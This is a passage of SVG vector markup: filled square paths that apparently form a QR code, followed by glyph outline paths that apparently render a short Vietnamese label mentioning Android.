<path d="M22.4868 57.5811H20.7571V59.3108H22.4868L22.4868 57.5811Z" fill="#4F4F4F"/>
<path d="M24.2166 57.5811H22.4868L22.4868 59.3108H24.2166V57.5811Z" fill="#4F4F4F"/>
<path d="M25.9464 57.5811H24.2166V59.3108H25.9464V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4059 57.5811H27.6761L27.6761 59.3108H29.4059L29.4059 57.5811Z" fill="#4F4F4F"/>
<path d="M31.1356 57.5811H29.4059L29.4059 59.3108H31.1356V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3249 57.5811H34.5951V59.3108H36.3249V57.5811Z" fill="#4F4F4F"/>
<path d="M39.7844 57.5811H38.0547V59.3108H39.7844V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2439 57.5811H41.5142V59.3108H43.2439V57.5811Z" fill="#4F4F4F"/>
<path d="M44.9737 57.5811H43.2439V59.3108H44.9737V57.5811Z" fill="#4F4F4F"/>
<path d="M46.7034 57.5811H44.9737V59.3108H46.7034V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3522 57.5811H53.6225V59.3108H55.3522V57.5811Z" fill="#4F4F4F"/>
<path d="M57.082 57.5811H55.3522V59.3108H57.082V57.5811Z" fill="#4F4F4F"/>
<path d="M58.8117 57.5811H57.082V59.3108H58.8117V57.5811Z" fill="#4F4F4F"/>
<path d="M60.5415 57.5811H58.8117V59.3108H60.5415V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2713 57.5811H60.5415V59.3108H62.2713V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72976 59.3108H0V61.0406H1.72976V59.3108Z" fill="#4F4F4F"/>
<path d="M5.18927 59.3108H3.45951V61.0406H5.18927V59.3108Z" fill="#4F4F4F"/>
<path d="M6.91903 59.3108H5.18927V61.0406H6.91903V59.3108Z" fill="#4F4F4F"/>
<path d="M8.64879 59.3108H6.91903V61.0406H8.64879V59.3108Z" fill="#4F4F4F"/>
<path d="M12.1083 59.3108H10.3785V61.0406H12.1083V59.3108Z" fill="#4F4F4F"/>
<path d="M19.0273 59.3108H17.2976V61.0406H19.0273V59.3108Z" fill="#4F4F4F"/>
<path d="M20.7571 59.3108H19.0273V61.0406H20.7571V59.3108Z" fill="#4F4F4F"/>
<path d="M22.4868 59.3108H20.7571V61.0406H22.4868V59.3108Z" fill="#4F4F4F"/>
<path d="M25.9464 59.3108H24.2166V61.0406H25.9464V59.3108Z" fill="#4F4F4F"/>
<path d="M27.6761 59.3108H25.9464V61.0406H27.6761L27.6761 59.3108Z" fill="#4F4F4F"/>
<path d="M29.4059 59.3108H27.6761L27.6761 61.0406H29.4059V59.3108Z" fill="#4F4F4F"/>
<path d="M31.1356 59.3108H29.4059V61.0406H31.1356V59.3108Z" fill="#4F4F4F"/>
<path d="M32.8654 59.3108H31.1356V61.0406H32.8654V59.3108Z" fill="#4F4F4F"/>
<path d="M34.5951 59.3108H32.8654V61.0406H34.5951V59.3108Z" fill="#4F4F4F"/>
<path d="M36.3249 59.3108H34.5951V61.0406H36.3249V59.3108Z" fill="#4F4F4F"/>
<path d="M39.7844 59.3108H38.0547V61.0406H39.7844V59.3108Z" fill="#4F4F4F"/>
<path d="M41.5142 59.3108H39.7844V61.0406H41.5142V59.3108Z" fill="#4F4F4F"/>
<path d="M43.2439 59.3108H41.5142V61.0406H43.2439V59.3108Z" fill="#4F4F4F"/>
<path d="M48.4332 59.3108H46.7034V61.0406H48.4332V59.3108Z" fill="#4F4F4F"/>
<path d="M50.163 59.3108H48.4332V61.0406H50.163V59.3108Z" fill="#4F4F4F"/>
<path d="M55.3522 59.3108H53.6225V61.0406H55.3522V59.3108Z" fill="#4F4F4F"/>
<path d="M57.082 59.3108H55.3522V61.0406H57.082V59.3108Z" fill="#4F4F4F"/>
<path d="M58.8117 59.3108H57.082V61.0406H58.8117V59.3108Z" fill="#4F4F4F"/>
<path d="M62.2713 59.3108H60.5415V61.0406H62.2713V59.3108Z" fill="#4F4F4F"/>
<path d="M64.001 59.3108H62.2713V61.0406H64.001V59.3108Z" fill="#4F4F4F"/>
<path d="M1.72976 61.0406H0V62.7703H1.72976V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1083 61.0406H10.3785V62.7703H12.1083V61.0406Z" fill="#4F4F4F"/>
<path d="M17.2976 61.0406H15.5678V62.7703H17.2976V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7571 61.0406H19.0273V62.7703H20.7571V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4868 61.0406H20.7571V62.7703H22.4868V61.0406Z" fill="#4F4F4F"/>
<path d="M31.1356 61.0406H29.4059L29.4059 62.7703H31.1356V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5951 61.0406H32.8654V62.7703H34.5951V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2439 61.0406H41.5142V62.7703H43.2439V61.0406Z" fill="#4F4F4F"/>
<path d="M48.4332 61.0406H46.7034V62.7703H48.4332V61.0406Z" fill="#4F4F4F"/>
<path d="M51.8927 61.0406H50.163V62.7703H51.8927V61.0406Z" fill="#4F4F4F"/>
<path d="M53.6225 61.0406H51.8927V62.7703H53.6225V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2713 61.0406H60.5415V62.7703H62.2713V61.0406Z" fill="#4F4F4F"/>
<path d="M64.001 61.0406H62.2713V62.7703H64.001V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72976 62.7703H0V64.5H1.72976V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45951 62.7703H1.72976V64.5H3.45951V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18927 62.7703H3.45951V64.5H5.18927V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91903 62.7703H5.18927V64.5H6.91903V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64879 62.7703H6.91903V64.5H8.64879V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3785 62.7703H8.64879V64.5H10.3785V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1083 62.7703H10.3785V64.5H12.1083V62.7703Z" fill="#4F4F4F"/>
<path d="M15.5678 62.7703H13.8381V64.5H15.5678V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4868 62.7703H20.7571L20.7571 64.5H22.4868V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5142 62.7703H39.7844V64.5H41.5142V62.7703Z" fill="#4F4F4F"/>
<path d="M50.163 62.7703H48.4332V64.5H50.163V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3522 62.7703H53.6225V64.5H55.3522V62.7703Z" fill="#4F4F4F"/>
<path d="M57.082 62.7703H55.3522V64.5H57.082V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8117 62.7703H57.082V64.5H58.8117V62.7703Z" fill="#4F4F4F"/>
<path d="M64.001 62.7703H62.2713V64.5H64.001V62.7703Z" fill="#4F4F4F"/>
<path d="M77.2832 3.54691V13.5H75.9844V3.54691H77.2832ZM80.4824 3.54691V4.62698H72.792V3.54691H80.4824ZM85.3496 12.2354V8.42776C85.3496 8.1361 85.2904 7.88317 85.1719 7.66898C85.0579 7.45023 84.8848 7.28161 84.6523 7.16312C84.4199 7.04463 84.1328 6.98538 83.791 6.98538C83.472 6.98538 83.1917 7.04007 82.9502 7.14944C82.7132 7.25882 82.5264 7.40237 82.3896 7.58011C82.2575 7.75784 82.1914 7.94925 82.1914 8.15433H80.9268C80.9268 7.89 80.9951 7.62796 81.1318 7.36819C81.2686 7.10843 81.4645 6.87373 81.7197 6.66409C81.9795 6.4499 82.2894 6.28128 82.6494 6.15823C83.014 6.03063 83.4196 5.96683 83.8662 5.96683C84.404 5.96683 84.8779 6.05797 85.2881 6.24026C85.7028 6.42256 86.0264 6.69827 86.2588 7.06741C86.4958 7.432 86.6143 7.89 86.6143 8.44144V11.8867C86.6143 12.1328 86.6348 12.3949 86.6758 12.6729C86.7214 12.9509 86.7874 13.1901 86.874 13.3907V13.5H85.5547C85.4909 13.3542 85.4408 13.1605 85.4043 12.919C85.3678 12.6729 85.3496 12.445 85.3496 12.2354ZM85.5684 9.01566L85.582 9.90433H84.3037C83.9437 9.90433 83.6224 9.93395 83.3398 9.99319C83.0573 10.0479 82.8203 10.1322 82.6289 10.2461C82.4375 10.3601 82.2917 10.5036 82.1914 10.6768C82.0911 10.8454 82.041 11.0437 82.041 11.2715C82.041 11.5039 82.0934 11.7159 82.1982 11.9073C82.3031 12.0987 82.4603 12.2513 82.6699 12.3653C82.8841 12.4746 83.1462 12.5293 83.4561 12.5293C83.8434 12.5293 84.1852 12.4473 84.4814 12.2832C84.7777 12.1192 85.0124 11.9187 85.1855 11.6817C85.3633 11.4447 85.459 11.2145 85.4727 10.9912L86.0127 11.5996C85.9808 11.791 85.8942 12.003 85.7529 12.2354C85.6117 12.4678 85.4225 12.6911 85.1855 12.9053C84.9531 13.1149 84.6751 13.2904 84.3516 13.4317C84.0326 13.5684 83.6725 13.6367 83.2715 13.6367C82.7702 13.6367 82.3304 13.5388 81.9521 13.3428C81.5785 13.1468 81.2868 12.8848 81.0771 12.5567C80.8721 12.224 80.7695 11.8526 80.7695 11.4424C80.7695 11.0459 80.847 10.6973 81.002 10.3965C81.1569 10.0912 81.3802 9.83825 81.6719 9.63773C81.9635 9.43265 82.3145 9.2777 82.7246 9.17288C83.1348 9.06806 83.5928 9.01566 84.0986 9.01566H85.5684ZM84.4814 4.90042H83.5723L83.5654 3.86136C83.7979 3.84769 83.987 3.8249 84.1328 3.793C84.2786 3.75654 84.3857 3.70413 84.4541 3.63577C84.5225 3.56286 84.5566 3.46715 84.5566 3.34866C84.5566 3.25296 84.527 3.17321 84.4678 3.10941C84.4085 3.04105 84.3265 2.98636 84.2217 2.94534C84.1169 2.89977 83.9961 2.86787 83.8594 2.84964C83.7227 2.83141 83.5768 2.8223 83.4219 2.8223L83.4697 2.09769C83.807 2.09769 84.1032 2.12731 84.3584 2.18655C84.6182 2.2458 84.8346 2.33239 85.0078 2.44632C85.1855 2.56025 85.3177 2.69697 85.4043 2.85648C85.4954 3.01142 85.541 3.1846 85.541 3.37601C85.541 3.72236 85.4316 3.97529 85.2129 4.1348C84.9941 4.28974 84.7526 4.38545 84.4883 4.42191L84.4814 4.90042ZM89.9775 6.10355V13.5H88.7061V6.10355H89.9775ZM88.6104 4.14163C88.6104 3.93655 88.6719 3.76338 88.7949 3.6221C88.9225 3.48082 89.1094 3.41019 89.3555 3.41019C89.597 3.41019 89.7816 3.48082 89.9092 3.6221C90.0413 3.76338 90.1074 3.93655 90.1074 4.14163C90.1074 4.3376 90.0413 4.50622 89.9092 4.64749C89.7816 4.78421 89.597 4.85257 89.3555 4.85257C89.1094 4.85257 88.9225 4.78421 88.7949 4.64749C88.6719 4.50622 88.6104 4.3376 88.6104 4.14163ZM102.405 5.50882H103.376C103.376 6.00556 103.31 6.42256 103.178 6.7598C103.05 7.09704 102.825 7.34997 102.501 7.51859C102.177 7.6872 101.722 7.77151 101.134 7.77151V6.99222C101.544 6.99222 101.838 6.94209 102.016 6.84183C102.193 6.73701 102.303 6.57523 102.344 6.35648C102.385 6.13773 102.405 5.85517 102.405 5.50882ZM100.006 11.791V6.10355H101.277V13.5H100.067L100.006 11.791ZM100.245 10.2325L100.771 10.2188C100.771 10.711 100.719 11.1667 100.614 11.586C100.514 12.0007 100.35 12.3607 100.122 12.666C99.8942 12.9714 99.5957 13.2106 99.2266 13.3838C98.8574 13.5524 98.4085 13.6367 97.8799 13.6367C97.5199 13.6367 97.1895 13.5843 96.8887 13.4795C96.5924 13.3747 96.3372 13.2129 96.123 12.9942C95.9089 12.7754 95.7425 12.4906 95.624 12.1397C95.5101 11.7888 95.4531 11.3672 95.4531 10.875V6.10355H96.7178V10.8887C96.7178 11.2214 96.7542 11.4971 96.8271 11.7159C96.9046 11.93 97.0072 12.1009 97.1348 12.2285C97.2669 12.3516 97.4128 12.4382 97.5723 12.4883C97.7363 12.5384 97.9049 12.5635 98.0781 12.5635C98.6159 12.5635 99.042 12.461 99.3564 12.2559C99.6709 12.0463 99.8965 11.766 100.033 11.4151C100.174 11.0596 100.245 10.6654 100.245 10.2325ZM97.7842 5.15335L99.1104 3.14359H100.635L98.8027 5.15335H97.7842ZM105.413 7.68265V13.5H104.148V6.10355H105.345L105.413 7.68265ZM105.112 9.52151L104.586 9.50101C104.59 8.99515 104.666 8.52803 104.812 8.09964C104.957 7.6667 105.162 7.29072 105.427 6.97171C105.691 6.6527 106.006 6.40661 106.37 6.23343C106.739 6.05569 107.147 5.96683 107.594 5.96683C107.958 5.96683 108.286 6.01696 108.578 6.11722C108.87 6.21292 109.118 6.36787 109.323 6.58206C109.533 6.79625 109.692 7.07425 109.802 7.41605C109.911 7.75329 109.966 8.16572 109.966 8.65335V13.5H108.694V8.63968C108.694 8.25231 108.637 7.94241 108.523 7.70999C108.41 7.47301 108.243 7.30211 108.024 7.1973C107.806 7.08792 107.537 7.03323 107.218 7.03323C106.903 7.03323 106.616 7.09931 106.356 7.23148C106.101 7.36364 105.88 7.54593 105.693 7.77835C105.511 8.01077 105.368 8.27737 105.263 8.57816C105.162 8.87438 105.112 9.18883 105.112 9.52151ZM116.679 6.10355H117.827V13.3428C117.827 13.9945 117.695 14.5505 117.431 15.0108C117.166 15.4711 116.797 15.8197 116.323 16.0567C115.854 16.2982 115.312 16.419 114.696 16.419C114.441 16.419 114.14 16.378 113.794 16.2959C113.452 16.2185 113.115 16.084 112.782 15.8926C112.454 15.7058 112.178 15.4528 111.955 15.1338L112.618 14.3819C112.928 14.7556 113.252 15.0153 113.589 15.1612C113.931 15.307 114.268 15.3799 114.601 15.3799C115.002 15.3799 115.348 15.3047 115.64 15.1543C115.931 15.0039 116.157 14.7806 116.316 14.4844C116.48 14.1927 116.562 13.8327 116.562 13.4043V7.7305L116.679 6.10355ZM111.586 9.88382V9.74026C111.586 9.17516 111.652 8.66247 111.784 8.20218C111.921 7.73734 112.115 7.33857 112.365 7.00589C112.62 6.67321 112.928 6.418 113.288 6.24026C113.648 6.05797 114.054 5.96683 114.505 5.96683C114.97 5.96683 115.375 6.04886 115.722 6.21292C116.073 6.37243 116.369 6.60713 116.61 6.91702C116.856 7.22236 117.05 7.5915 117.191 8.02444C117.333 8.45739 117.431 8.9473 117.485 9.49417V10.1231C117.435 10.6654 117.337 11.153 117.191 11.586C117.05 12.0189 116.856 12.3881 116.61 12.6934C116.369 12.9987 116.073 13.2334 115.722 13.3975C115.371 13.557 114.961 13.6367 114.491 13.6367C114.049 13.6367 113.648 13.5433 113.288 13.3565C112.933 13.1696 112.627 12.9076 112.372 12.5703C112.117 12.2331 111.921 11.8366 111.784 11.3809C111.652 10.9206 111.586 10.4216 111.586 9.88382ZM112.851 9.74026V9.88382C112.851 10.253 112.887 10.5993 112.96 10.9229C113.037 11.2464 113.154 11.5313 113.309 11.7774C113.468 12.0235 113.671 12.2172 113.917 12.3584C114.163 12.4951 114.457 12.5635 114.799 12.5635C115.218 12.5635 115.564 12.4746 115.838 12.2969C116.111 12.1192 116.328 11.8845 116.487 11.5928C116.651 11.3011 116.779 10.9844 116.87 10.6426V8.99515C116.82 8.7445 116.743 8.50296 116.638 8.27054C116.537 8.03356 116.405 7.82392 116.241 7.64163C116.082 7.45478 115.883 7.30667 115.646 7.1973C115.41 7.08792 115.132 7.03323 114.812 7.03323C114.466 7.03323 114.168 7.10615 113.917 7.25198C113.671 7.39326 113.468 7.58922 113.309 7.83987C113.154 8.08597 113.037 8.37308 112.96 8.7012C112.887 9.02477 112.851 9.37112 112.851 9.74026ZM127.883 12.0645V3.00003H129.154V13.5H127.992L127.883 12.0645ZM122.906 9.88382V9.74026C122.906 9.17516 122.975 8.66247 123.111 8.20218C123.253 7.73734 123.451 7.33857 123.706 7.00589C123.966 6.67321 124.273 6.418 124.629 6.24026C124.989 6.05797 125.39 5.96683 125.832 5.96683C126.297 5.96683 126.702 6.04886 127.049 6.21292C127.4 6.37243 127.696 6.60713 127.938 6.91702C128.184 7.22236 128.377 7.5915 128.519 8.02444C128.66 8.45739 128.758 8.9473 128.812 9.49417V10.1231C128.762 10.6654 128.664 11.153 128.519 11.586C128.377 12.0189 128.184 12.3881 127.938 12.6934C127.696 12.9987 127.4 13.2334 127.049 13.3975C126.698 13.557 126.288 13.6367 125.818 13.6367C125.385 13.6367 124.989 13.5433 124.629 13.3565C124.273 13.1696 123.966 12.9076 123.706 12.5703C123.451 12.2331 123.253 11.8366 123.111 11.3809C122.975 10.9206 122.906 10.4216 122.906 9.88382ZM124.178 9.74026V9.88382C124.178 10.253 124.214 10.5993 124.287 10.9229C124.365 11.2464 124.483 11.5313 124.643 11.7774C124.802 12.0235 125.005 12.2172 125.251 12.3584C125.497 12.4951 125.791 12.5635 126.133 12.5635C126.552 12.5635 126.896 12.4746 127.165 12.2969C127.438 12.1192 127.657 11.8845 127.821 11.5928C127.985 11.3011 128.113 10.9844 128.204 10.6426V8.99515C128.149 8.7445 128.07 8.50296 127.965 8.27054C127.865 8.03356 127.732 7.82392 127.568 7.64163C127.409 7.45478 127.211 7.30667 126.974 7.1973C126.741 7.08792 126.465 7.03323 126.146 7.03323C125.8 7.03323 125.502 7.10615 125.251 7.25198C125.005 7.39326 124.802 7.58922 124.643 7.83987C124.483 8.08597 124.365 8.37308 124.287 8.7012C124.214 9.02477 124.178 9.37112 124.178 9.74026ZM135.648 11.791V6.10355H136.92V13.5H135.71L135.648 11.791ZM135.888 10.2325L136.414 10.2188C136.414 10.711 136.362 11.1667 136.257 11.586C136.157 12.0007 135.993 12.3607 135.765 12.666C135.537 12.9714 135.238 13.2106 134.869 13.3838C134.5 13.5524 134.051 13.6367 133.522 13.6367C133.162 13.6367 132.832 13.5843 132.531 13.4795C132.235 13.3747 131.98 13.2129 131.766 12.9942C131.551 12.7754 131.385 12.4906 131.267 12.1397C131.153 11.7888 131.096 11.3672 131.096 10.875V6.10355H132.36V10.8887C132.36 11.2214 132.397 11.4971 132.47 11.7159C132.547 11.93 132.65 12.1009 132.777 12.2285C132.91 12.3516 133.055 12.4382 133.215 12.4883C133.379 12.5384 133.548 12.5635 133.721 12.5635C134.258 12.5635 134.685 12.461 134.999 12.2559C135.313 12.0463 135.539 11.766 135.676 11.4151C135.817 11.0596 135.888 10.6654 135.888 10.2325ZM132.853 15.1817C132.853 14.9766 132.914 14.8034 133.037 14.6621C133.165 14.5209 133.352 14.4502 133.598 14.4502C133.839 14.4502 134.024 14.5209 134.151 14.6621C134.284 14.8034 134.35 14.9766 134.35 15.1817C134.35 15.3776 134.284 15.544 134.151 15.6807C134.024 15.822 133.839 15.8926 133.598 15.8926C133.352 15.8926 133.165 15.822 133.037 15.6807C132.914 15.544 132.853 15.3776 132.853 15.1817ZM140.112 7.68265V13.5H138.848V6.10355H140.044L140.112 7.68265ZM139.812 9.52151L139.285 9.50101C139.29 8.99515 139.365 8.52803 139.511 8.09964C139.657 7.6667 139.862 7.29072 140.126 6.97171C140.39 6.6527 140.705 6.40661 141.069 6.23343C141.438 6.05569 141.846 5.96683 142.293 5.96683C142.658 5.96683 142.986 6.01696 143.277 6.11722C143.569 6.21292 143.817 6.36787 144.022 6.58206C144.232 6.79625 144.392 7.07425 144.501 7.41605C144.61 7.75329 144.665 8.16572 144.665 8.65335V13.5H143.394V8.63968C143.394 8.25231 143.337 7.94241 143.223 7.70999C143.109 7.47301 142.942 7.30211 142.724 7.1973C142.505 7.08792 142.236 7.03323 141.917 7.03323C141.603 7.03323 141.315 7.09931 141.056 7.23148C140.8 7.36364 140.579 7.54593 140.393 7.77835C140.21 8.01077 140.067 8.27737 139.962 8.57816C139.862 8.87438 139.812 9.18883 139.812 9.52151ZM151.378 6.10355H152.526V13.3428C152.526 13.9945 152.394 14.5505 152.13 15.0108C151.866 15.4711 151.496 15.8197 151.022 16.0567C150.553 16.2982 150.011 16.419 149.396 16.419C149.14 16.419 148.84 16.378 148.493 16.2959C148.151 16.2185 147.814 16.084 147.481 15.8926C147.153 15.7058 146.878 15.4528 146.654 15.1338L147.317 14.3819C147.627 14.7556 147.951 15.0153 148.288 15.1612C148.63 15.307 148.967 15.3799 149.3 15.3799C149.701 15.3799 150.047 15.3047 150.339 15.1543C150.631 15.0039 150.856 14.7806 151.016 14.4844C151.18 14.1927 151.262 13.8327 151.262 13.4043V7.7305L151.378 6.10355ZM146.285 9.88382V9.74026C146.285 9.17516 146.351 8.66247 146.483 8.20218C146.62 7.73734 146.814 7.33857 147.064 7.00589C147.32 6.67321 147.627 6.418 147.987 6.24026C148.347 6.05797 148.753 5.96683 149.204 5.96683C149.669 5.96683 150.075 6.04886 150.421 6.21292C150.772 6.37243 151.068 6.60713 151.31 6.91702C151.556 7.22236 151.749 7.5915 151.891 8.02444C152.032 8.45739 152.13 8.9473 152.185 9.49417V10.1231C152.134 10.6654 152.036 11.153 151.891 11.586C151.749 12.0189 151.556 12.3881 151.31 12.6934C151.068 12.9987 150.772 13.2334 150.421 13.3975C150.07 13.557 149.66 13.6367 149.19 13.6367C148.748 13.6367 148.347 13.5433 147.987 13.3565C147.632 13.1696 147.326 12.9076 147.071 12.5703C146.816 12.2331 146.62 11.8366 146.483 11.3809C146.351 10.9206 146.285 10.4216 146.285 9.88382ZM147.55 9.74026V9.88382C147.55 10.253 147.586 10.5993 147.659 10.9229C147.737 11.2464 147.853 11.5313 148.008 11.7774C148.167 12.0235 148.37 12.2172 148.616 12.3584C148.862 12.4951 149.156 12.5635 149.498 12.5635C149.917 12.5635 150.264 12.4746 150.537 12.2969C150.811 12.1192 151.027 11.8845 151.187 11.5928C151.351 11.3011 151.478 10.9844 151.569 10.6426V8.99515C151.519 8.7445 151.442 8.50296 151.337 8.27054C151.237 8.03356 151.104 7.82392 150.94 7.64163C150.781 7.45478 150.583 7.30667 150.346 7.1973C150.109 7.08792 149.831 7.03323 149.512 7.03323C149.165 7.03323 148.867 7.10615 148.616 7.25198C148.37 7.39326 148.167 7.58922 148.008 7.83987C147.853 8.08597 147.737 8.37308 147.659 8.7012C147.586 9.02477 147.55 9.37112 147.55 9.74026ZM161.796 4.42874L158.501 13.5H157.154L160.948 3.54691H161.816L161.796 4.42874ZM164.558 13.5L161.256 4.42874L161.235 3.54691H162.104L165.911 13.5H164.558ZM164.387 9.81546V10.8955H158.795V9.81546H164.387ZM168.317 7.68265V13.5H167.053V6.10355H168.249L168.317 7.68265ZM168.017 9.52151L167.49 9.50101C167.495 8.99515 167.57 8.52803 167.716 8.09964C167.862 7.6667 168.067 7.29072 168.331 6.97171C168.595 6.6527 168.91 6.40661 169.274 6.23343C169.644 6.05569 170.051 5.96683 170.498 5.96683C170.863 5.96683 171.191 6.01696 171.482 6.11722C171.774 6.21292 172.022 6.36787 172.228 6.58206C172.437 6.79625 172.597 7.07425 172.706 7.41605C172.815 7.75329 172.87 8.16572 172.87 8.65335V13.5H171.599V8.63968C171.599 8.25231 171.542 7.94241 171.428 7.70999C171.314 7.47301 171.147 7.30211 170.929 7.1973C170.71 7.08792 170.441 7.03323 170.122 7.03323C169.808 7.03323 169.521 7.09931 169.261 7.23148C169.006 7.36364 168.785 7.54593 168.598 7.77835C168.415 8.01077 168.272 8.27737 168.167 8.57816C168.067 8.87438 168.017 9.18883 168.017 9.52151ZM179.453 12.0645V3.00003H180.725V13.5H179.562L179.453 12.0645ZM174.477 9.88382V9.74026C174.477 9.17516 174.545 8.66247 174.682 8.20218C174.823 7.73734 175.021 7.33857 175.276 7.00589C175.536 6.67321 175.844 6.418 176.199 6.24026C176.559 6.05797 176.96 5.96683 177.402 5.96683C177.867 5.96683 178.273 6.04886 178.619 6.21292C178.97 6.37243 179.266 6.60713 179.508 6.91702C179.754 7.22236 179.948 7.5915 180.089 8.02444C180.23 8.45739 180.328 8.9473 180.383 9.49417V10.1231C180.333 10.6654 180.235 11.153 180.089 11.586C179.948 12.0189 179.754 12.3881 179.508 12.6934C179.266 12.9987 178.97 13.2334 178.619 13.3975C178.268 13.557 177.858 13.6367 177.389 13.6367C176.956 13.6367 176.559 13.5433 176.199 13.3565C175.844 13.1696 175.536 12.9076 175.276 12.5703C175.021 12.2331 174.823 11.8366 174.682 11.3809C174.545 10.9206 174.477 10.4216 174.477 9.88382ZM175.748 9.74026V9.88382C175.748 10.253 175.785 10.5993 175.857 10.9229C175.935 11.2464 176.053 11.5313 176.213 11.7774C176.372 12.0235 176.575 12.2172 176.821 12.3584C177.067 12.4951 177.361 12.5635 177.703 12.5635C178.122 12.5635 178.466 12.4746 178.735 12.2969C179.009 12.1192 179.228 11.8845 179.392 11.5928C179.556 11.3011 179.683 10.9844 179.774 10.6426V8.99515C179.72 8.7445 179.64 8.50296 179.535 8.27054C179.435 8.03356 179.303 7.82392 179.139 7.64163C178.979 7.45478 178.781 7.30667 178.544 7.1973C178.312 7.08792 178.036 7.03323 177.717 7.03323C177.37 7.03323 177.072 7.10615 176.821 7.25198C176.575 7.39326 176.372 7.58922 176.213 7.83987C176.053 8.08597 175.935 8.37308 175.857 8.7012C175.785 9.02477 175.748 9.37112 175.748 9.74026ZM183.958 7.26566V13.5H182.693V6.10355H183.924L183.958 7.26566ZM186.269 6.06253L186.262 7.23831C186.157 7.21553 186.057 7.20185 185.961 7.1973C185.87 7.18818 185.765 7.18362 185.646 7.18362C185.355 7.18362 185.097 7.2292 184.874 7.32034C184.651 7.41149 184.462 7.53909 184.307 7.70316C184.152 7.86722 184.029 8.06318 183.938 8.29105C183.851 8.51435 183.794 8.76045 183.767 9.02933L183.411 9.23441C183.411 8.78779 183.454 8.36852 183.541 7.97659C183.632 7.58467 183.771 7.23831 183.958 6.93753C184.145 6.63219 184.382 6.39521 184.669 6.22659C184.961 6.05342 185.307 5.96683 185.708 5.96683C185.799 5.96683 185.904 5.97822 186.022 6.00101C186.141 6.01924 186.223 6.03974 186.269 6.06253ZM186.966 9.88382V9.72659C186.966 9.19339 187.043 8.69892 187.198 8.24319C187.353 7.78291 187.576 7.38415 187.868 7.04691C188.16 6.70511 188.513 6.44079 188.928 6.25394C189.342 6.06253 189.807 5.96683 190.322 5.96683C190.842 5.96683 191.309 6.06253 191.724 6.25394C192.143 6.44079 192.498 6.70511 192.79 7.04691C193.086 7.38415 193.312 7.78291 193.467 8.24319C193.622 8.69892 193.699 9.19339 193.699 9.72659V9.88382C193.699 10.417 193.622 10.9115 193.467 11.3672C193.312 11.8229 193.086 12.2217 192.79 12.5635C192.498 12.9007 192.145 13.1651 191.73 13.3565C191.32 13.5433 190.855 13.6367 190.336 13.6367C189.816 13.6367 189.349 13.5433 188.935 13.3565C188.52 13.1651 188.164 12.9007 187.868 12.5635C187.576 12.2217 187.353 11.8229 187.198 11.3672C187.043 10.9115 186.966 10.417 186.966 9.88382ZM188.23 9.72659V9.88382C188.23 10.253 188.274 10.6016 188.36 10.9297C188.447 11.2533 188.577 11.5404 188.75 11.791C188.928 12.0417 189.149 12.2399 189.413 12.3858C189.677 12.527 189.985 12.5977 190.336 12.5977C190.682 12.5977 190.985 12.527 191.245 12.3858C191.509 12.2399 191.728 12.0417 191.901 11.791C192.075 11.5404 192.204 11.2533 192.291 10.9297C192.382 10.6016 192.428 10.253 192.428 9.88382V9.72659C192.428 9.36201 192.382 9.01793 192.291 8.69437C192.204 8.36624 192.072 8.07685 191.895 7.8262C191.721 7.57099 191.503 7.37047 191.238 7.22464C190.979 7.07881 190.673 7.00589 190.322 7.00589C189.976 7.00589 189.671 7.07881 189.406 7.22464C189.146 7.37047 188.928 7.57099 188.75 7.8262C188.577 8.07685 188.447 8.36624 188.36 8.69437C188.274 9.01793 188.23 9.36201 188.23 9.72659ZM196.659 6.10355V13.5H195.388V6.10355H196.659ZM195.292 4.14163C195.292 3.93655 195.354 3.76338 195.477 3.6221C195.604 3.48082 195.791 3.41019 196.037 3.41019C196.279 3.41019 196.463 3.48082 196.591 3.6221C196.723 3.76338 196.789 3.93655 196.789 4.14163C196.789 4.3376 196.723 4.50622 196.591 4.64749C196.463 4.78421 196.279 4.85257 196.037 4.85257C195.791 4.85257 195.604 4.78421 195.477 4.64749C195.354 4.50622 195.292 4.3376 195.292 4.14163ZM203.352 12.0645V3.00003H204.623V13.5H203.461L203.352 12.0645ZM198.375 9.88382V9.74026C198.375 9.17516 198.443 8.66247 198.58 8.20218C198.721 7.73734 198.92 7.33857 199.175 7.00589C199.435 6.67321 199.742 6.418 200.098 6.24026C200.458 6.05797 200.859 5.96683 201.301 5.96683C201.766 5.96683 202.171 6.04886 202.518 6.21292C202.868 6.37243 203.165 6.60713 203.406 6.91702C203.652 7.22236 203.846 7.5915 203.987 8.02444C204.129 8.45739 204.227 8.9473 204.281 9.49417V10.1231C204.231 10.6654 204.133 11.153 203.987 11.586C203.846 12.0189 203.652 12.3881 203.406 12.6934C203.165 12.9987 202.868 13.2334 202.518 13.3975C202.167 13.557 201.757 13.6367 201.287 13.6367C200.854 13.6367 200.458 13.5433 200.098 13.3565C199.742 13.1696 199.435 12.9076 199.175 12.5703C198.92 12.2331 198.721 11.8366 198.58 11.3809C198.443 10.9206 198.375 10.4216 198.375 9.88382ZM199.646 9.74026V9.88382C199.646 10.253 199.683 10.5993 199.756 10.9229C199.833 11.2464 199.952 11.5313 200.111 11.7774C200.271 12.0235 200.474 12.2172 200.72 12.3584C200.966 12.4951 201.26 12.5635 201.602 12.5635C202.021 12.5635 202.365 12.4746 202.634 12.2969C202.907 12.1192 203.126 11.8845 203.29 11.5928C203.454 11.3011 203.582 10.9844 203.673 10.6426V8.99515C203.618 8.7445 203.538 8.50296 203.434 8.27054C203.333 8.03356 203.201 7.82392 203.037 7.64163C202.878 7.45478 202.679 7.30667 202.442 7.1973C202.21 7.08792 201.934 7.03323 201.615 7.03323C201.269 7.03323 200.97 